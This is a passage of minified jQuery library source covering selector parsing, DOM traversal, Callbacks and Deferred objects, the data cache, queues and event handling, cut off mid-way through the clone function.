					}),
					odd: oe(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; 0 <= --a;) e.push(a);
						return e
					}),
					gt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; ++a < t;) e.push(a);
						return e
					})
				}
			}, Ae.pseudos.nth = Ae.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) Ae.pseudos[Se] = te(Se);
		for (Se in {
				submit: !0,
				reset: !0
			}) Ae.pseudos[Se] = ne(Se);
		return se.prototype = Ae.filters = Ae.pseudos, Ae.setFilters = new se, Le = N.tokenize = function(t,
		n) {
			var a = y[t + " "],
				o, s, r, l, d, p, u;
			if (a) return n ? 0 : a.slice(0);
			for (d = t, p = [], u = Ae.preFilter; d;) {
				for (l in o && !(s = P.exec(d)) || (s && (d = d.slice(s[0].length) || d), p.push(r = [])),
					o = !1, (s = Q.exec(d)) && (o = s.shift(), r.push({
						value: o,
						type: s[0].replace(O, " ")
					}), d = d.slice(o.length)), Ae.filter)(s = U[l].exec(d)) && (!u[l] || (s = u[l](s))) &&
					(o = s.shift(), r.push({
						value: o,
						type: l,
						matches: s
					}), d = d.slice(o.length));
				if (!o) break
			}
			return n ? d.length : d ? N.error(t) : y(t, p).slice(0)
		}, (Pe = N.compile = function(t, n) {
				var a = [],
					o = [],
					e = z[t + " "],
					i;
				if (!e) {
					for (n || (n = Le(t)), i = n.length; i--;) e = ge(n[i]), e[me] ? a.push(e) : o.push(e);
					e = z(t, fe(o, a)), e.selector = t
				}
				return e
			}, Oe = N.select = function(t, o, s, r) {
				var d = "function" == typeof t && t,
					p = !r && Le(t = d.selector || t),
					n, u, g, m, h;
				if (s = s || [], 1 === p.length) {
					if (u = p[0] = p[0].slice(0), 2 < u.length && "ID" === (g = u[0]).type && 9 === o
						.nodeType && ze && Ae.relative[u[1].type]) {
						if (o = (Ae.find.ID(g.matches[0].replace(_e, _), o) || [])[0], !o) return s;
						d && (o = o.parentNode), t = t.slice(u.shift().value.length)
					}
					for (n = U.needsContext.test(t) ? 0 : u.length; n-- && (g = u[n], !Ae.relative[m = g
							.type]);)
						if ((h = Ae.find[m]) && (r = h(g.matches[0].replace(_e, _), Z.test(u[0].type) && ie(
								o.parentNode) || o))) {
							if (u.splice(n, 1), t = r.length && re(u), !t) return F.apply(s, r), s;
							break
						}
				}
				return (d || Pe(t, p))(r, o, !ze, s, !o || Z.test(t) && ie(o.parentNode) || o), s
			}, ke.sortStable = me.split("").sort(A).join("") === me, ke.detectDuplicates = !!$e, He(), ke
			.sortDetached = K(function(e) {
				return 1 & e.compareDocumentPosition(We.createElement("fieldset"))
			}), K(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || J("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), ke.attributes && K(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e
					.firstChild.getAttribute("value")
			}) || J("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), K(function(e) {
				return null == e.getAttribute("disabled")
			}) || J(
				"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
				function(e, t, n) {
					var a;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (a = e.getAttributeNode(t)) && a
						.specified ? a.value : null
				}), N)
	}(ee);
	Ue.find = u, Ue.expr = u.selectors, Ue.expr[":"] = Ue.expr.pseudos, Ue.uniqueSort = Ue.unique = u.uniqueSort, Ue
		.text = u.getText, Ue.isXMLDoc = u.isXML, Ue.contains = u.contains, Ue.escapeSelector = u.escape;
	var m = function(e, t, n) {
			for (var o = [];
				(e = e[t]) && 9 !== e.nodeType;)
				if (1 === e.nodeType) {
					if (void 0 !== n && Ue(e).is(n)) break;
					o.push(e)
				} return o
		},
		h = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		y = Ue.expr.match.needsContext,
		v = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
		x = /^.[^:#\[\.,]*$/;
	Ue.filter = function(e, t, n) {
		var o = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === o.nodeType ? Ue.find.matchesSelector(o,
			e) ? [o] : [] : Ue.find.matches(e, Ue.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, Ue.fn.extend({
		find: function(t) {
			var n = this.length,
				a = this,
				e, o;
			if ("string" != typeof t) return this.pushStack(Ue(t).filter(function() {
				for (e = 0; e < n; e++)
					if (Ue.contains(a[e], this)) return !0
			}));
			for (o = this.pushStack([]), e = 0; e < n; e++) Ue.find(t, a[e], o);
			return 1 < n ? Ue.uniqueSort(o) : o
		},
		filter: function(e) {
			return this.pushStack(B(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(B(this, e || [], !0))
		},
		is: function(e) {
			return !!B(this, "string" == typeof e && y.test(e) ? Ue(e) : e || [], !1).length
		}
	});
	var C = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		k = Ue.fn.init = function(t, n, a) {
			var o, i;
			if (!t) return this;
			if (a = a || A, "string" == typeof t) {
				if (o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : C.exec(t), !
					o || !o[1] && n) return !n || n.jquery ? (n || a).find(t) : this.constructor(n).find(t);
				if (o[1]) {
					if (n = n instanceof Ue ? n[0] : n, Ue.merge(this, Ue.parseHTML(o[1], n && n.nodeType ? n
							.ownerDocument || n : Fe, !0)), v.test(o[1]) && Ue.isPlainObject(n))
						for (o in n) Ue.isFunction(this[o]) ? this[o](n[o]) : this.attr(o, n[o]);
					return this
				}
				return i = Fe.getElementById(o[2]), i && (this[0] = i, this.length = 1), this
			}
			return t.nodeType ? (this[0] = t, this.length = 1, this) : Ue.isFunction(t) ? void 0 === a.ready ? t(
				Ue) : a.ready(t) : Ue.makeArray(t, this)
		},
		A;
	k.prototype = Ue.fn, A = Ue(Fe);
	var D = /^(?:parents|prev(?:Until|All))/,
		I = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	Ue.fn.extend({
		has: function(e) {
			var t = Ue(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (Ue.contains(this, t[e])) return !0
			})
		},
		closest: function(t, n) {
			var a = 0,
				o = this.length,
				e = [],
				i = "string" != typeof t && Ue(t),
				s;
			if (!y.test(t))
				for (; a < o; a++)
					for (s = this[a]; s && s !== n; s = s.parentNode)
						if (11 > s.nodeType && (i ? -1 < i.index(s) : 1 === s.nodeType && Ue.find
								.matchesSelector(s, t))) {
							e.push(s);
							break
						} return this.pushStack(1 < e.length ? Ue.uniqueSort(e) : e)
		},
		index: function(t) {
			return t ? "string" == typeof t ? e.call(Ue(t), this[0]) : e.call(this, t.jquery ? t[0] :
				t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(), Ue(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), Ue.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return m(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return m(e, "parentNode", n)
		},
		next: function(e) {
			return E(e, "nextSibling")
		},
		prev: function(e) {
			return E(e, "previousSibling")
		},
		nextAll: function(e) {
			return m(e, "nextSibling")
		},
		prevAll: function(e) {
			return m(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return m(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return m(e, "previousSibling", n)
		},
		siblings: function(e) {
			return h((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return h(e.firstChild)
		},
		contents: function(e) {
			return w(e, "iframe") ? e.contentDocument : (w(e, "template") && (e = e.content || e), Ue
				.merge([], e.childNodes))
		}
	}, function(t, n) {
		Ue.fn[t] = function(a, o) {
			var i = Ue.map(this, n, a);
			return "Until" !== t.slice(-5) && (o = a), o && "string" == typeof o && (i = Ue.filter(o,
					i)), 1 < this.length && (I[t] || Ue.uniqueSort(i), D.test(t) && i.reverse()), this
				.pushStack(i)
		}
	});
	var H = /[^\x20\t\r\n\f]+/g;
	Ue.Callbacks = function(t) {
		t = "string" == typeof t ? K(t) : Ue.extend({}, t);
		var n = [],
			o = [],
			s = -1,
			r = function() {
				for (m = m || t.once, u = l = !0; o.length; s = -1)
					for (p = o.shift(); ++s < n.length;) !1 === n[s].apply(p[0], p[1]) && t.stopOnFalse && (s =
						n.length, p = !1);
				t.memory || (p = !1), l = !1, m && (n = p ? [] : "")
			},
			i = {
				add: function() {
					return n && (p && !l && (s = n.length - 1, o.push(p)), function e(a) {
						Ue.each(a, function(a, o) {
							Ue.isFunction(o) ? t.unique && i.has(o) || n.push(o) : o && o
								.length && "string" !== Ue.type(o) && e(o)
						})
					}(arguments), p && !l && r()), this
				},
				remove: function() {
					return Ue.each(arguments, function(e, t) {
						for (var a; - 1 < (a = Ue.inArray(t, n, a));) n.splice(a, 1), a <= s && s--
					}), this
				},
				has: function(e) {
					return e ? -1 < Ue.inArray(e, n) : 0 < n.length
				},
				empty: function() {
					return n && (n = []), this
				},
				disable: function() {
					return m = o = [], n = p = "", this
				},
				disabled: function() {
					return !n
				},
				lock: function() {
					return m = o = [], p || l || (n = p = ""), this
				},
				locked: function() {
					return !!m
				},
				fireWith: function(e, t) {
					return m || (t = t || [], t = [e, t.slice ? t.slice() : t], o.push(t), l || r()), this
				},
				fire: function() {
					return i.fireWith(this, arguments), this
				},
				fired: function() {
					return !!u
				}
			},
			l, p, u, m;
		return i
	}, Ue.extend({
		Deferred: function(t) {
			var n = [
					["notify", "progress", Ue.Callbacks("memory"), Ue.Callbacks("memory"), 2],
					["resolve", "done", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 0,
						"resolved"
					],
					["reject", "fail", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 1,
						"rejected"
					]
				],
				a = "pending",
				o = {
					state: function() {
						return a
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					catch: function(e) {
						return o.then(null, e)
					},
					pipe: function() {
						var t = arguments;
						return Ue.Deferred(function(o) {
							Ue.each(n, function(n, s) {
								var r = Ue.isFunction(t[s[4]]) && t[s[4]];
								i[s[1]](function() {
									var e = r && r.apply(this, arguments);
									e && Ue.isFunction(e.promise) ? e
										.promise().progress(o.notify).done(o
											.resolve).fail(o.reject) : o[s[
											0] + "With"](this, r ? [e] :
											arguments)
								})
							}), t = null
						}).promise()
					},
					then: function(t, o, i) {
						function s(t, n, o, l) {
							return function() {
								var e = this,
									d = arguments,
									a = function() {
										var i, c;
										if (!(t < r)) {
											if (i = o.apply(e, d), i === n.promise())
											throw new TypeError("Thenable self-resolution");
											c = i && ("object" == typeof i || "function" ==
													typeof i) && i.then, Ue.isFunction(c) ? l ?
												c.call(i, s(r, n, M, l), s(r, n, N, l)) : (r++,
													c.call(i, s(r, n, M, l), s(r, n, N, l), s(r,
														n, M, n.notifyWith))) : (o !== M && (e =
													void 0, d = [i]), (l || n.resolveWith)(
													e, d))
										}
									},
									c = l ? a : function() {
										try {
											a()
										} catch (i) {
											Ue.Deferred.exceptionHook && Ue.Deferred
												.exceptionHook(i, c.stackTrace), t + 1 >= r && (
													o !== N && (e = void 0, d = [i]), n
													.rejectWith(e, d))
										}
									};
								t ? c() : (Ue.Deferred.getStackHook && (c.stackTrace = Ue
									.Deferred.getStackHook()), ee.setTimeout(c))
							}
						}
						var r = 0;
						return Ue.Deferred(function(e) {
							n[0][3].add(s(0, e, Ue.isFunction(i) ? i : M, e.notifyWith)), n[
									1][3].add(s(0, e, Ue.isFunction(t) ? t : M)), n[2][3]
								.add(s(0, e, Ue.isFunction(o) ? o : N))
						}).promise()
					},
					promise: function(e) {
						return null == e ? o : Ue.extend(e, o)
					}
				},
				i = {};
			return Ue.each(n, function(e, t) {
				var s = t[2],
					r = t[5];
				o[t[1]] = s.add, r && s.add(function() {
					a = r
				}, n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), i[t[0]] =
				function() {
					return i[t[0] + "With"](this === i ? void 0 : this, arguments), this
				}, i[t[0] + "With"] = s.fireWith
			}), o.promise(i), t && t.call(i, i), i
		},
		when: function(t) {
			var n = arguments.length,
				a = n,
				o = Array(a),
				i = Be.call(arguments),
				e = Ue.Deferred(),
				s = function(t) {
					return function(a) {
						o[t] = this, i[t] = 1 < arguments.length ? Be.call(arguments) : a, --n || e
							.resolveWith(o, i)
					}
				};
			if (1 >= n && (O(t, e.done(s(a)).resolve, e.reject, !n), "pending" === e.state() || Ue
					.isFunction(i[a] && i[a].then))) return e.then();
			for (; a--;) O(i[a], s(a), e.reject);
			return e.promise()
		}
	});
	var L = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	Ue.Deferred.exceptionHook = function(e, t) {
		ee.console && ee.console.warn && e && L.test(e.name) && ee.console.warn("jQuery.Deferred exception: " +
			e.message, e.stack, t)
	}, Ue.readyException = function(e) {
		ee.setTimeout(function() {
			throw e
		})
	};
	var j = Ue.Deferred();
	Ue.fn.ready = function(e) {
		return j.then(e)["catch"](function(e) {
			Ue.readyException(e)
		}), this
	}, Ue.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --Ue.readyWait : Ue.isReady) || (Ue.isReady = !0, !0 !== e && 0 < --Ue
				.readyWait || j.resolveWith(Fe, [Ue]))
		}
	}), Ue.ready.then = j.then, "complete" !== Fe.readyState && ("loading" === Fe.readyState || Fe
		.documentElement.doScroll) ? (Fe.addEventListener("DOMContentLoaded", P), ee.addEventListener("load",
		P)) : ee.setTimeout(Ue.ready);
	var R = function(t, n, a, o, s, r, l) {
			var d = 0,
				c = t.length,
				i = null == a;
			if ("object" === Ue.type(a))
				for (d in s = !0, a) R(t, n, d, a[d], !0, r, l);
			else if (void 0 !== o && (s = !0, Ue.isFunction(o) || (l = !0), i && (l ? (n.call(t, o), n = null) : (
					i = n, n = function(e, t, n) {
						return i.call(Ue(e), n)
					})), n))
				for (; d < c; d++) n(t[d], a, l ? o : o.call(t[d], d, n(t[d], a)));
			return s ? t : i ? n.call(t) : c ? n(t[0], a) : r
		},
		T = function(e) {
			return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
		};
	S.uid = 1, S.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, T(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this
				.expando, {
					value: t,
					configurable: !0
				}))), t
		},
		set: function(t, n, a) {
			var o = this.cache(t),
				e;
			if ("string" == typeof n) o[Ue.camelCase(n)] = a;
			else
				for (e in n) o[Ue.camelCase(e)] = n[e];
			return o
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Ue.camelCase(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e,
				t, n), void 0 === n ? t : n)
		},
		remove: function(e, t) {
			var n = e[this.expando],
				a;
			if (void 0 !== n) {
				if (void 0 !== t)
					for (Array.isArray(t) ? t = t.map(Ue.camelCase) : (t = Ue.camelCase(t), t = (t in n) ? [
							t
						] : t.match(H) || []), a = t.length; a--;) delete n[t[a]];
				(void 0 === t || Ue.isEmptyObject(n)) && (e.nodeType ? e[this.expando] = void 0 : delete e[
					this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !Ue.isEmptyObject(t)
		}
	};
	var z = new S,
		W = new S,
		q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		Y = /[A-Z]/g;
	Ue.extend({
		hasData: function(e) {
			return W.hasData(e) || z.hasData(e)
		},
		data: function(e, t, n) {
			return W.access(e, t, n)
		},
		removeData: function(e, t) {
			W.remove(e, t)
		},
		_data: function(e, t, n) {
			return z.access(e, t, n)
		},
		_removeData: function(e, t) {
			z.remove(e, t)
		}
	}), Ue.fn.extend({
		data: function(t, n) {
			var a = this[0],
				o = a && a.attributes,
				i, s, r;
			if (void 0 === t) {
				if (this.length && (r = W.get(a), 1 === a.nodeType && !z.get(a, "hasDataAttrs"))) {
					for (i = o.length; i--;) o[i] && (s = o[i].name, 0 === s.indexOf("data-") && (s = Ue
						.camelCase(s.slice(5)), te(a, s, r[s])));
					z.set(a, "hasDataAttrs", !0)
				}
				return r
			}
			return "object" == typeof t ? this.each(function() {
				W.set(this, t)
			}) : R(this, function(e) {
				var n;
				if (a && void 0 === e) {
					if (n = W.get(a, t), void 0 !== n) return n;
					if (n = te(a, t), void 0 !== n) return n
				} else this.each(function() {
					W.set(this, t, e)
				})
			}, null, n, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				W.remove(this, e)
			})
		}
	}), Ue.extend({
		queue: function(e, t, n) {
			var a;
			if (e) return t = (t || "fx") + "queue", a = z.get(e, t), n && (!a || Array.isArray(n) ? a =
				z.access(e, t, Ue.makeArray(n)) : a.push(n)), a || []
		},
		dequeue: function(t, n) {
			n = n || "fx";
			var a = Ue.queue(t, n),
				o = a.length,
				i = a.shift(),
				s = Ue._queueHooks(t, n),
				r = function() {
					Ue.dequeue(t, n)
				};
			"inprogress" === i && (i = a.shift(), o--), i && ("fx" === n && a.unshift("inprogress"),
				delete s.stop, i.call(t, r, s)), !o && s && s.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return z.get(e, n) || z.access(e, n, {
				empty: Ue.Callbacks("once memory").add(function() {
					z.remove(e, [t + "queue", n])
				})
			})
		}
	}), Ue.fn.extend({
		queue: function(e, t) {
			var n = 2;
			return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? Ue.queue(this[
				0], e) : void 0 === t ? this : this.each(function() {
				var n = Ue.queue(this, e, t);
				Ue._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && Ue.dequeue(this,
					e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				Ue.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(t, n) {
			var o = 1,
				i = Ue.Deferred(),
				e = this,
				s = this.length,
				r = function() {
					--o || i.resolveWith(e, [e])
				},
				l;
			for ("string" != typeof t && (n = t, t = void 0), t = t || "fx"; s--;) l = z.get(e[s], t +
				"queueHooks"), l && l.empty && (o++, l.empty.add(r));
			return r(), i.promise(n)
		}
	});
	var X = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		U = new RegExp("^(?:([+-])=|)(" + X + ")([a-z%]*)$", "i"),
		Q = ["Top", "Right", "Bottom", "Left"],
		G = function(e, t) {
			return e = t || e, "none" === e.style.display || "" === e.style.display && Ue.contains(e.ownerDocument,
				e) && "none" === Ue.css(e, "display")
		},
		Z = function(t, n, a, o) {
			var i = {},
				s, r;
			for (r in n) i[r] = t.style[r], t.style[r] = n[r];
			for (r in s = a.apply(t, o || []), n) t.style[r] = i[r];
			return s
		},
		J = {};
	Ue.fn.extend({
		show: function() {
			return ae(this, !0)
		},
		hide: function() {
			return ae(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				G(this) ? Ue(this).show() : Ue(this).hide()
			})
		}
	});
	var Ve = /^(?:checkbox|radio)$/i,
		Ke = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
		Qe = /^$|\/(?:java|ecma)script/i,
		Ge = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""]
		};
	Ge.optgroup = Ge.option, Ge.tbody = Ge.tfoot = Ge.colgroup = Ge.caption = Ge.thead, Ge.th = Ge.td;
	var Ze = /<|&#?\w+;/;
	! function() {
		var e = Fe.createDocumentFragment(),
			t = e.appendChild(Fe.createElement("div")),
			a = Fe.createElement("input");
		a.setAttribute("type", "radio"), a.setAttribute("checked", "checked"), a.setAttribute("name", "t"), t
			.appendChild(a), n.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML =
			"<textarea>x</textarea>", n.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
	}();
	var Je = Fe.documentElement,
		et = /^key/,
		tt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		nt = /^([^.]*)(?:\.(.+)|)/;
	Ue.event = {
		global: {},
		add: function(t, a, s, r, d) {
			var u = z.get(t),
				y, v, x, _, w, C, T, E, S, A, I;
			if (u)
				for (s.handler && (y = s, s = y.handler, d = y.selector), d && Ue.find.matchesSelector(Je,
						d), s.guid || (s.guid = Ue.guid++), (_ = u.events) || (_ = u.events = {}), (v = u
						.handle) || (v = u.handle = function(e) {
						return "undefined" != typeof Ue && Ue.event.triggered !== e.type ? Ue.event
							.dispatch.apply(t, arguments) : void 0
					}), a = (a || "").match(H) || [""], w = a.length; w--;) x = nt.exec(a[w]) || [], S = I =
					x[1], A = (x[2] || "").split(".").sort(), S && (T = Ue.event.special[S] || {}, S = (d ?
						T.delegateType : T.bindType) || S, T = Ue.event.special[S] || {}, C = Ue
				.extend({
						type: S,
						origType: I,
						data: r,
						handler: s,
						guid: s.guid,
						selector: d,
						needsContext: d && Ue.expr.match.needsContext.test(d),
						namespace: A.join(".")
					}, y), (E = _[S]) || (E = _[S] = [], E.delegateCount = 0, T.setup && !1 !== T.setup
						.call(t, r, A, v) || t.addEventListener && t.addEventListener(S, v)), T.add && (
						T.add.call(t, C), C.handler.guid || (C.handler.guid = s.guid)), d ? E.splice(E
						.delegateCount++, 0, C) : E.push(C), Ue.event.global[S] = !0)
		},
		remove: function(t, a, s, r, d) {
			var e = z.hasData(t) && z.get(t),
				c, u, y, v, x, _, w, C, T, E, S;
			if (e && (v = e.events)) {
				for (a = (a || "").match(H) || [""], x = a.length; x--;)
					if (y = nt.exec(a[x]) || [], T = S = y[1], E = (y[2] || "").split(".").sort(), T) {
						for (w = Ue.event.special[T] || {}, T = (r ? w.delegateType : w.bindType) || T, C =
							v[T] || [], y = y[2] && new RegExp("(^|\\.)" + E.join("\\.(?:.*\\.|)") +
								"(\\.|$)"), u = c = C.length; c--;) _ = C[c], !d && S !== _.origType || s &&
							s.guid !== _.guid || y && !y.test(_.namespace) || r && r !== _.selector && (
								"**" !== r || !_.selector) || (C.splice(c, 1), _.selector && C
								.delegateCount--, w.remove && w.remove.call(t, _));
						u && !C.length && (w.teardown && !1 !== w.teardown.call(t, E, e.handle) || Ue
							.removeEvent(t, T, e.handle), delete v[T])
					} else
						for (T in v) Ue.event.remove(t, T + a[x], s, r, !0);
				Ue.isEmptyObject(v) && z.remove(t, "handle events")
			}
		},
		dispatch: function(t) {
			var n = Ue.event.fix(t),
				a = Array(arguments.length),
				o = (z.get(this, "events") || {})[n.type] || [],
				i = Ue.event.special[n.type] || {},
				s, r, l, p, u, m;
			for (a[0] = n, s = 1; s < arguments.length; s++) a[s] = arguments[s];
			if (n.delegateTarget = this, !i.preDispatch || !1 !== i.preDispatch.call(this, n)) {
				for (m = Ue.event.handlers.call(this, n, o), s = 0;
					(p = m[s++]) && !n.isPropagationStopped();)
					for (n.currentTarget = p.elem, r = 0;
						(u = p.handlers[r++]) && !n.isImmediatePropagationStopped();) n.rnamespace && !n
						.rnamespace.test(u.namespace) || (n.handleObj = u, n.data = u.data, l = ((Ue.event
								.special[u.origType] || {}).handle || u.handler).apply(p.elem, a),
							void 0 !== l && !1 === (n.result = l) && (n.preventDefault(), n
							.stopPropagation()));
				return i.postDispatch && i.postDispatch.call(this, n), n.result
			}
		},
		handlers: function(t, n) {
			var a = [],
				o = n.delegateCount,
				i = t.target,
				s, r, l, p, u;
			if (o && i.nodeType && !("click" === t.type && 1 <= t.button))
				for (; i !== this; i = i.parentNode || this)
					if (1 === i.nodeType && ("click" !== t.type || !0 !== i.disabled)) {
						for (p = [], u = {}, s = 0; s < o; s++) r = n[s], l = r.selector + " ", void 0 ===
							u[l] && (u[l] = r.needsContext ? -1 < Ue(l, this).index(i) : Ue.find(l, this,
								null, [i]).length), u[l] && p.push(r);
						p.length && a.push({
							elem: i,
							handlers: p
						})
					} return i = this, o < n.length && a.push({
				elem: i,
				handlers: n.slice(o)
			}), a
		},
		addProp: function(e, t) {
			Object.defineProperty(Ue.Event.prototype, e, {
				enumerable: !0,
				configurable: !0,
				get: Ue.isFunction(t) ? function() {
					if (this.originalEvent) return t(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[e]
				},
				set: function(t) {
					Object.defineProperty(this, e, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function(e) {
			return e[Ue.expando] ? e : new Ue.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== de() && this.focus) return this.focus(), !1
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === de() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if ("checkbox" === this.type && this.click && w(this, "input")) return this.click(), !1
				},
				_default: function(e) {
					return w(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, Ue.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, Ue.Event = function(e, t) {
		return this instanceof Ue.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this
				.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e
				.returnValue ? re : le, this.target = e.target && 3 === e.target.nodeType ? e.target
				.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e
				.relatedTarget) : this.type = e, t && Ue.extend(this, t), this.timeStamp = e && e
			.timeStamp || Ue.now(), void(this[Ue.expando] = !0)) : new Ue.Event(e, t)
	}, Ue.Event.prototype = {
		constructor: Ue.Event,
		isDefaultPrevented: le,
		isPropagationStopped: le,
		isImmediatePropagationStopped: le,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = re, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = re, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = re, e && !this.isSimulated && e.stopImmediatePropagation(),
				this.stopPropagation()
		}
	}, Ue.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: function(e) {
			var t = e.button;
			return null == e.which && et.test(e.type) ? null == e.charCode ? e.keyCode : e.charCode : !e
				.which && void 0 !== t && tt.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e
				.which
		}
	}, Ue.event.addProp), Ue.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		Ue.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(n) {
				var a = this,
					o = n.relatedTarget,
					e = n.handleObj,
					i;
				return o && (o === a || Ue.contains(a, o)) || (n.type = e.origType, i = e.handler
					.apply(this, arguments), n.type = t), i
			}
		}
	}), Ue.fn.extend({
		on: function(e, t, n, a) {
			return ce(this, e, t, n, a)
		},
		one: function(e, t, n, a) {
			return ce(this, e, t, n, a, 1)
		},
		off: function(t, n, a) {
			var o, i;
			if (t && t.preventDefault && t.handleObj) return o = t.handleObj, Ue(t.delegateTarget).off(o
					.namespace ? o.origType + "." + o.namespace : o.origType, o.selector, o.handler
					), this;
			if ("object" == typeof t) {
				for (i in t) this.off(i, n, t[i]);
				return this
			}
			return !1 !== n && "function" != typeof n || (a = n, n = void 0), !1 === a && (a = le), this
				.each(function() {
					Ue.event.remove(this, t, a, n)
				})
		}
	});
	var at = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		ot = /<script|<style|<link/i,
		it = /checked\s*(?:[^=]|=\s*.checked.)/i,
		st = /^true\/(.*)/,
		rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	Ue.extend({
		htmlPrefilter: function(e) {
			return e.replace(at, "<$1></$2>")
		},
		clone: function(t, a, o) {
			var s = t.cloneNode(!0),
				r = Ue.contains(t.ownerDocument, t),
				i, l, c, p;
			if (!(n.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || Ue.isXMLDoc(t)))
